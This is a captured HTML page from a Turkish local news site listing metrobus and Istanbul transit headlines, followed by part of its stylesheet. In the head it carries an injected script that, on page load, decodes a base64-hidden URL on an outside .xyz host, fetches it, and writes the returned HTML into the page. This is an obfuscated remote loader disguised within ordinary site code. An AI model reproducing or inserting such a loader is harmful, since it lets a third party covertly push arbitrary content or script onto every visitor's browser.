

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/metrobus-haberleri
body_size: 6027
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/metrobus-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Metrobus Haberleri - Metrobus Gelişmeleri</title><meta name=description content="metrobus ile ilgili haberler, son dakika metrobus gelişmeleri, en son metrobus haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="metrobus haberleri, metrobus içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1920524987{ width: 55px; } .page_speed_608614574{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1920524987"><div title="Gece Modu" class="toggle"></div><i class="page_speed_608614574 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Metrobus Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/30-agustosta-istanbulda-toplu-ulasim-ve-muzeler-ucretsiz-42642"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/08/30-agustosta-istanbulda-toplu-ulasim-ve-muzeler-ucretsiz-1756460211.jpg alt="30 Ağustos&#039;ta İstanbul&#039;da toplu ulaşım ve müzeler ücretsiz!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">30 Ağustos&#039;ta İstanbul&#039;da toplu ulaşım ve müzeler ücretsiz!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/iett-tum-yoneticileri-ile-sahada-42354"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/04/iett-tum-yoneticileri-ile-sahada-1745927175.jpg alt="İETT tüm yöneticileri ile sahada"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İETT tüm yöneticileri ile sahada</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/istanbulda-toplu-ulasima-yuzde-35-zam-42067"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/01/istanbulda-toplu-ulasima-yuzde-35-zam-1736950387.jpg alt="İstanbul&#039;da toplu ulaşıma yüzde 35 zam"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbul&#039;da toplu ulaşıma yüzde 35 zam</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/istanbulda-30-agustos-gunu-toplu-tasima-ucretsiz-41706"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2024/08/istanbulda-30-agustos-gunu-toplu-tasima-ucretsiz-1724670922.jpg alt="İstanbul&#039;da 30 Ağustos günü toplu taşıma ücretsiz"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbul&#039;da 30 Ağustos günü toplu taşıma ücretsiz</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/akom-uyardi-istanbula-sibirya-soguklari-ve-kar-geliyor-41234"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2024/01/akom-uyardi-istanbula-sibirya-soguklari-ve-kar-geliyor-1704446191.jpg alt="AKOM Uyardı! İstanbul&#039;a Sibirya soğukları ve kar geliyor"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">AKOM Uyardı! İstanbul&#039;a Sibirya soğukları ve kar geliyor</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/deprem-dayanisma-pazari-kadikoyde-kuruluyor-40801"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2023/04/deprem-dayanisma-pazari-kadikoyde-kuruluyor-1682679773.jpg alt="DEPREM DAYANIŞMA PAZARI KADIKÖY’DE KURULUYOR!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">DEPREM DAYANIŞMA PAZARI KADIKÖY’DE KURULUYOR!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/imamoglu-kentin-yeni-metrobus-aracini-test-etti-40116"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2022/03/imamoglu-kentin-yeni-metrobus-aracini-test-etti-1646221652.jpg alt="İmamoğlu kentin yeni metrobüs aracını test etti"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İmamoğlu kentin yeni metrobüs aracını test etti</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/istanbulda-1-ocakta-toplu-ulasim-ucretsiz-40001"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2021/12/istanbulda-1-ocakta-toplu-ulasim-ucretsiz-1640864786.jpg alt="İstanbul&#039;da 1 Ocak&#039;ta toplu ulaşım ücretsiz"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbul&#039;da 1 Ocak&#039;ta toplu ulaşım ücretsiz</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/metrobuslerde-yeni-donem-bugun-basladi-39278"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2021/01/metrobuslerde-yeni-donem-bugun-basladi-1611647364.jpg alt="Metrobüslerde yeni dönem bugün başladı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Metrobüslerde yeni dönem bugün başladı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/istanbulda-toplu-ulasima-kisitlama-duzenlemesi-39101"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2020/12/istanbulda-toplu-ulasima-kisitlama-duzenlemesi-1606897355.jpg alt="İstanbul&#039;da toplu ulaşıma kısıtlama düzenlemesi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbul&#039;da toplu ulaşıma kısıtlama düzenlemesi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/istanbullular-pazar-gunune-dikkat-38970"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2020/11/istanbullular-pazar-gunune-dikkat-1604648045.jpg alt="İstanbullular Pazar gününe dikkat!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbullular Pazar gününe dikkat!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/edirnekapi-metrobus-duragi-calismalar-nedeniyle-iki-hafta-sonu-kapatilacak-38855"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2020/10/edirnekapi-metrobus-duragi-calismalar-nedeniyle-iki-hafta-sonu-kapatilacak-1602159354.jpg alt="Edirnekapı metrobüs durağı çalışmalar nedeniyle iki hafta sonu kapatılacak"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Edirnekapı metrobüs durağı çalışmalar nedeniyle iki hafta sonu kapatılacak</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'ol4HnyMdQvpukOxgVUQkoPhTc0CPdG0YIgkD0mgJ' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.atasehir.com.tr/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a
body_size: 34955
content:
@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.6.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 